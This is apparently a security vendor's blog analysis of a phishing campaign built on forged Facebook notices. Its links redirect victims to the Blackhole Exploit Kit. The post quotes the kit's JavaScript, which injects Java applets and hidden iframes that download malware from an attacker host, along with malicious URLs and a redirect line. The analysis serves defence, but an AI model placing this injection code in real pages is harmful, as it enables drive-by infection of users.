AegisLab discovers that many forged Facebook's notices, essentially phishing mails, have been spread. The adversary employed the trick of the social engineering to perform this kind of attacks. It is difficult to distinguish whether the notices are true or not since the contents and the format of the notices are similar to the official ones.
For example, a forged Facebook's notice might ask the user to reset his/her password. The hyperlink of this phishing mail, such as change password, click here to change your password, let us know immediately, and XXX@aegislab.com, will link to a malicious URL (i.e., hxxp://jermig.sldc.pl/uglying/index.html).

When a victim clicks one of the above malicious links, the browser will show "Connecting to server…".

This webpage contains three malicious javascript as follows.
hxxp://ftp.hotwindsaunausa.com/clingy/concord.js
hxxp://katchthedeal.sg/stilling/rifts.js
hxxp://ftp.navaglia.it/gazebo/cowboys.js

We observe that the three malicious javascripts have the same content as follows.
document.location='http://hubbywifewines.com/topic/able_disturb_planning.php';
In fact, the content of hxxp://hubbywifewines.com/topic/able_disturb_planning.php is the Blackhole Exploit Kit.

According to the analysis, we observe that the exploit will probe the version of Java, Flash, Adobe Reader, and etc., and then use this information to discover the potential vulnerablities of the host.
Plugins: {
java: {
...
}
flash: {
....
}
adovereader: {
....
}
}
When the Blackhole Exploit Kit discovered the vulnerability of the host, it will download the attack codes automatically to perform the attack.
function java2() {
var d = document.createElement("span");
document.body.appendChild(d);
d.innerHTML = "<applet width=\"1\" height=\"1\"><param name=\"jnlp_href\" value=\"VRqjUmEOTI.jnlp\"/><PARAM name=\"jnlp_embedded\" value=\"PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4gDQo8am5scCBzcGVjPSIxLjAiIHhtbG5zOmpmeD0iaHR0cDovL2phdmFmeC5jb20iPiANCjxpbmZvcm1hdGlvbj4gDQo8dGl0bGU+Sk5MUDwvdGl0bGU+IA0KPHZlbmRvcj5KTkxQPC92ZW5kb3I+IA0KPGRlc2NyaXB0aW9uPkpOTFA8L2Rlc2NyaXB0aW9uPiANCjxvZmZsaW5lLWFsbG93ZWQvPiANCjwvaW5mb3JtYXRpb24+IA0KPHJlc291cmNlcz4gDQoJPGoyc2UgdmVyc2lvbj0iMS43KyIgaHJlZj0iaHR0cDovL2phdmEuc3VuLmNvbS9wcm9kdWN0cy9hdXRvZGwvajJzZSIvPiANCgk8amFyIGhyZWY9Ii90b3BpYy9hYmxlX2Rpc3R1cmJfcGxhbm5pbmcucGhwP3FpSkRmc0xYWD11RE95a1dPUCZCb2hqQ0VGPUNkZkhaWmlnZ2tzQXhHIiBtYWluPSJ0cnVlIi8+IA0KPC9yZXNvdXJjZXM+IA0KPGFwcGxldC1kZXNjIG5hbWU9IkpuIiBtYWluLWNsYXNzPSJNYWluIiB3aWR0aD0iMiIgaGVpZ2h0PSIyIj4NCiA8cGFyYW0gdmFsdWU9InRydWUiIG5hbWU9Il9fYXBwbGV0X3Nzdl92YWxpZGF0ZWQiPjwvcGFyYW0+IA0KPC9hcHBsZXQtZGVzYz4gDQo8L2pubHA+\"/><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";
}
function java1() {
var d = document.createElement("span");
document.body.appendChild(d);
d.innerHTML = "<applet archive=\"/topic/able_disturb_planning.php?qiJDfsLXX=uDOykWOP&BohjCEF=CdfHZZiggksAxG\" code=\"Main\"><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";
}
function java3() {
var d = document.createElement("span");
document.body.appendChild(d);
d.innerHTML = "<applet archive=\"/topic/able_disturb_planning.php?qiJDfsLXX=uDOykWOP&BohjCEF=CdfHZZiggksAxG\" code=\"Main\"><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";
}
function libt() {
var pifr = document.createElement("if" + "ra" + "me");
pifr.setAttribute('width', 11);
pifr.setAttribute('height', 12);
pifr.setAttribute('style', "top:100px;position:absolute");
pifr.setAttribute('src', "/topic/able_disturb_planning.php?dAluZxFsnU=562h2g2e2i&TeobyNdryh=n&FQMSpN=56322e2i545756552d2e&VLfjFvbmvPZ=2d2b2d2b2d2b2d");
document.body.appendChild(pifr);
}

We used a vulerabiltiy host, which has the Jave vulerabiltiy, to illustrate this attack. The Java Consle will show the following results:
The Java Applet is executed to download a virus.
hxxp://hubbywifewines.com/topic/able_disturb_planning.php?Cf=3055303232&Qe=56322e2i545756552d2e&D=2d&tr=S&BY=P
Note that the virus can be detected by VirusTotal with 29/45 detection rate.
AegisLab strongly urges our users to maintain the malware signature up to date.



 Follow
Follow